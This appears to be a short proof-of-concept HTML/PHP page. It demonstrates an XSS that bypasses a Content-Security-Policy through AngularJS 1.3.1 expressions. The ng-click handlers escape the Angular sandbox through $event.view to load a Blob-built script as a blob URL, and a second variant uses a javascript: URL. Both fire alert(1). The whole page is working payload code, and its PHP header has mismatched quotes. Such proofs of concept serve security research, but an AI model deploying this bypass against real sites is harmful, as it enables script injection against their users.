 <?php
header('Content-Security-Policy: default-src 'self'
ajax.googleapis.com');
?><html ng-app ng-csp>
<head>
<meta charset="utf-8">
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.3.1/angular.js"
></script>
</head>
<body>
<h1 ng-click="
$event.view.location.replace($event.view.URL.createObjectURL($event.
view.Reflect.construct( $event.view.Blob,
[['<script>alert(1)</script>'],{type:'text/html'}])))
">XSS</h1>
<!-- without CSP we can of course do this -->
<h1 ng-
click="$event.view.location.replace('javascript:alert(1)')">XSS</h1>
</body>
 